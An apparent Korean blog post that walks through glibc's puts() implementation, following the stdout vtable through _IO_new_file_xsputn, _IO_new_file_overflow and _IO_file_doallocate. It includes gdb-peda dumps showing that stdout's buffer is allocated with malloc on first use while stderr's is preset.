#include "libioP.h"
#include <string.h>
#include <limits.h>

int
_IO_puts (const char *str)
{
  int result = EOF;
  size_t len = strlen (str);
  _IO_acquire_lock (_IO_stdout);

  if ((_IO_vtable_offset (_IO_stdout) != 0
       || _IO_fwide (_IO_stdout, -1) == -1)
      && _IO_sputn (_IO_stdout, str, len) == len
      && _IO_putc_unlocked ('\n', _IO_stdout) != EOF)
    result = MIN (INT_MAX, len + 1);

  _IO_release_lock (_IO_stdout);
  return result;
}

weak_alias (_IO_puts, puts)
libc_hidden_def (_IO_puts)
간단하게만 정리하면, 원하는 길이만큼 출력하기 위해서 _IO_sputn함수를 사용하는 것을 볼 수 있다.
이는 매크로형태로 정의되어있는데 아래의 흐름대로 코드가 구성된다.
#define _IO_sputn(__fp, __s, __n) _IO_XSPUTN (__fp, __s, __n)
#define _IO_XSPUTN(FP, DATA, N) JUMP2 (__xsputn, FP, DATA, N)
#define JUMP2(FUNC, THIS, X1, X2) (_IO_JUMPS_FUNC(THIS)->FUNC) (THIS, X1, X2)
#define _IO_JUMPS_FUNC(THIS) \
  (IO_validate_vtable                                                   \
   (*(struct _IO_jump_t **) ((void *) &_IO_JUMPS_FILE_plus (THIS)        \
                             + (THIS)->_vtable_offset)))
#define _IO_JUMPS_FILE_plus(THIS) \
  _IO_CAST_FIELD_ACCESS ((THIS), struct _IO_FILE_plus, vtable)

#define _IO_CAST_FIELD_ACCESS(THIS, TYPE, MEMBER) \
  (*(_IO_MEMBER_TYPE (TYPE, MEMBER) *)(((char *) (THIS)) \
                                       + offsetof(TYPE, MEMBER)))
#define _IO_MEMBER_TYPE(TYPE, MEMBER) __typeof__ (((TYPE){}).MEMBER)

// ((_IO_FILE_plus *)&_IO_stdout)->vtable.__xsputn(stdout, "Hello World", 11)
그러므로 gdb에서 다음과 같이 출력해서 현재 어떤 함수가 설정되어있는지 직접 확인해보았다.

여기서 호출되는건 __xsputn이므로 설정된 함수를 찾아보면 아래와 같이 코드가 작성되어있다.
size_t
_IO_new_file_xsputn (FILE *f, const void *data, size_t n)
{
  const char *s = (const char *) data;
  size_t to_do = n;
  int must_flush = 0;
  size_t count = 0;
  if (n <= 0)
    return 0;
  /* This is an optimized implementation.
     If the amount to be written straddles a block boundary
     (or the filebuf is unbuffered), use sys_write directly. */
  /* First figure out how much space is available in the buffer. */
  if ((f->_flags & _IO_LINE_BUF) && (f->_flags & _IO_CURRENTLY_PUTTING))
    {
      count = f->_IO_buf_end - f->_IO_write_ptr;
      if (count >= n)
        {
          const char *p;
          for (p = s + n; p > s; )
            {
              if (*--p == '\n')
                {
                  count = p - s + 1;
                  must_flush = 1;
                  break;
                }
            }
        }
    }
  else if (f->_IO_write_end > f->_IO_write_ptr)
    count = f->_IO_write_end - f->_IO_write_ptr; /* Space available. */
  /* Then fill the buffer. */
  if (count > 0)
    {
      if (count > to_do)
        count = to_do;
      f->_IO_write_ptr = __mempcpy (f->_IO_write_ptr, s, count);
      s += count;
      to_do -= count;
    }
  if (to_do + must_flush > 0)
    {
      size_t block_size, do_write;
      /* Next flush the (full) buffer. */
      if (_IO_OVERFLOW (f, EOF) == EOF)
        /* If nothing else has to be written we must not signal the
           caller that everything has been written.  */
        return to_do == 0 ? EOF : n - to_do;
      /* Try to maintain alignment: write a whole number of blocks.  */
      block_size = f->_IO_buf_end - f->_IO_buf_base;
      do_write = to_do - (block_size >= 128 ? to_do % block_size : 0);
      if (do_write)
        {
          count = new_do_write (f, s, do_write);
          to_do -= count;
          if (count < do_write)
            return n - to_do;
        }
      /* Now write out the remainder.  Normally, this will fit in the
         buffer, but it's somewhat messier for line-buffered files,
         so we let _IO_default_xsputn handle the general case. */
      if (to_do)
        to_do -= _IO_default_xsputn (f, s+do_write, to_do);
    }
  return n - to_do;
}
libc_hidden_ver (_IO_new_file_xsputn, _IO_file_xsputn)
출력할 문자의 길이 + must_flush의 합이 0보다 크게 될경우, 이전에 출력한 크기 이상으로 문자열 출력이 왔다는 것이므로 _IO_OVERFLOW 함수를 호출하게 된다. 하지만 이것도 매크로라서 펼쳐보면 아래와 같다.
((struct _IO_FILE_plus *)stdout)->__overflow) (f, EOF)
그러므로 위의 그림에서 보인 stdout->vtable을 다시 본 후, 해당 함수를 구글링하면 아래와 같이 구현되어있다.
int
_IO_new_file_overflow (FILE *f, int ch)
{
  if (f->_flags & _IO_NO_WRITES) /* SET ERROR */
    {
      f->_flags |= _IO_ERR_SEEN;
      __set_errno (EBADF);
      return EOF;
    }
  /* If currently reading or no buffer allocated. */
  if ((f->_flags & _IO_CURRENTLY_PUTTING) == 0 || f->_IO_write_base == NULL)
    {
      /* Allocate a buffer if needed. */
      if (f->_IO_write_base == NULL)
        {
          _IO_doallocbuf (f);
          _IO_setg (f, f->_IO_buf_base, f->_IO_buf_base, f->_IO_buf_base);
        }
   ....
이처럼 현재 버퍼로 사용할 메모리가 존재하지 않을경우 할당을 하게되는데 _IO_doallocbuf함수를 사용해서 적당하게 버퍼를 생성해주는 것을 볼 수 있다. 이 이후에 여러 ptr들을 설정해주고 할당된 버퍼를 사용하게 된다.
void
_IO_doallocbuf (FILE *fp)
{
  if (fp->_IO_buf_base)
    return;
  if (!(fp->_flags & _IO_UNBUFFERED) || fp->_mode > 0)
    if (_IO_DOALLOCATE (fp) != EOF)
      return;
  _IO_setb (fp, fp->_shortbuf, fp->_shortbuf+1, 0);
}
libc_hidden_def (_IO_doallocbuf)

// ((struct _IO_FILE_plus *)stdout)->vtable.__doallocate == __GI__IO_file_doallocate

int
_IO_file_doallocate (FILE *fp)
{
  size_t size;
  char *p;
  struct stat64 st;

  size = BUFSIZ;
  if (fp->_fileno >= 0 && __builtin_expect (_IO_SYSSTAT (fp, &st), 0) >= 0)
    {
      if (S_ISCHR (st.st_mode))
	{
	  /* Possibly a tty.  */
	  if (
#ifdef DEV_TTY_P
	      DEV_TTY_P (&st) ||
#endif
	      local_isatty (fp->_fileno))
	    fp->_flags |= _IO_LINE_BUF;
	}
#if defined _STATBUF_ST_BLKSIZE
      if (st.st_blksize > 0 && st.st_blksize < BUFSIZ)
	size = st.st_blksize;
#endif
    }
  p = malloc (size);
  if (__glibc_unlikely (p == NULL))
    return EOF;
  _IO_setb (fp, p, p + size, 1);
  return 1;
}
libc_hidden_def (_IO_file_doallocate)
결론을 내리자면 stdin, stdout은 처음에 NULL로 초기화가 되어있어서 사용하기 위해서는 버퍼를 동적으로 생성해줘야 한다는 점이다.
참고로 stderr은 이미 버퍼가 설정되어있으므로 어느정도 큰 문자열을 출력하지 않는 이상 동적할당하는 일은 없을 거다.
gdb-peda$ p *((struct _IO_FILE_plus *)stdout)
$9 = {
  file = {
    _flags = 0xfbad2084,
    _IO_read_ptr = 0x0,
    _IO_read_end = 0x0,
    _IO_read_base = 0x0,
    _IO_write_base = 0x0,
    _IO_write_ptr = 0x0,
    _IO_write_end = 0x0,
    _IO_buf_base = 0x0,
    _IO_buf_end = 0x0,
    _IO_save_base = 0x0,
    _IO_backup_base = 0x0,
    _IO_save_end = 0x0,
    _markers = 0x0,
    _chain = 0x7ffff7dd18e0 <_IO_2_1_stdin_>,
    _fileno = 0x1,
    _flags2 = 0x0,
    _old_offset = 0xffffffffffffffff,
    _cur_column = 0x0,
    _vtable_offset = 0x0,
    _shortbuf = "",
    _lock = 0x7ffff7dd3780 <_IO_stdfile_1_lock>,
    _offset = 0xffffffffffffffff,
    _codecvt = 0x0,
    _wide_data = 0x7ffff7dd17a0 <_IO_wide_data_1>,
    _freeres_list = 0x0,
    _freeres_buf = 0x0,
    __pad5 = 0x0,
    _mode = 0x0,
    _unused2 = '\000' <repeats 19 times>
  },
  vtable = 0x7ffff7dd06e0 <_IO_file_jumps>
}
gdb-peda$ p *((struct _IO_FILE_plus *)stderr)
$10 = {
  file = {
    _flags = 0xfbad2887,
    _IO_read_ptr = 0x7ffff7dd25c3 <_IO_2_1_stderr_+131> "",
    _IO_read_end = 0x7ffff7dd25c3 <_IO_2_1_stderr_+131> "",
    _IO_read_base = 0x7ffff7dd25c3 <_IO_2_1_stderr_+131> "",
    _IO_write_base = 0x7ffff7dd25c3 <_IO_2_1_stderr_+131> "",
    _IO_write_ptr = 0x7ffff7dd25c3 <_IO_2_1_stderr_+131> "",
    _IO_write_end = 0x7ffff7dd25c3 <_IO_2_1_stderr_+131> "",
    _IO_buf_base = 0x7ffff7dd25c3 <_IO_2_1_stderr_+131> "",
    _IO_buf_end = 0x7ffff7dd25c4 <_IO_2_1_stderr_+132> "",
    _IO_save_base = 0x0,
    _IO_backup_base = 0x0,
    _IO_save_end = 0x0,
    _markers = 0x0,
    _chain = 0x7ffff7dd2620 <_IO_2_1_stdout_>,
    _fileno = 0x2,
    _flags2 = 0x0,
    _old_offset = 0xffffffffffffffff,
    _cur_column = 0x0,
    _vtable_offset = 0x0,
    _shortbuf = "",
    _lock = 0x7ffff7dd3770 <_IO_stdfile_2_lock>,
    _offset = 0xffffffffffffffff,
    _codecvt = 0x0,
    _wide_data = 0x7ffff7dd1660 <_IO_wide_data_2>,
    _freeres_list = 0x0,
    _freeres_buf = 0x0,
    __pad5 = 0x0,
    _mode = 0xffffffff,
    _unused2 = '\000' <repeats 19 times>
  },
  vtable = 0x7ffff7dd06e0 <_IO_file_jumps>
}
| Fuzzing paper (0) | 2021.03.02 |
|---|---|
| [how2heap] overlapping_chunks2 (0) | 2019.05.22 |
| [nodejs] mongoose를 이용한 로그인 구현 (0) | 2019.05.08 |
| xss payload (0) | 2019.04.19 |
| [Windows Kernel Driver] 개발환경 구성 (0) | 2018.11.25 |
KuroNeko_
KuroNeko
KuroNeko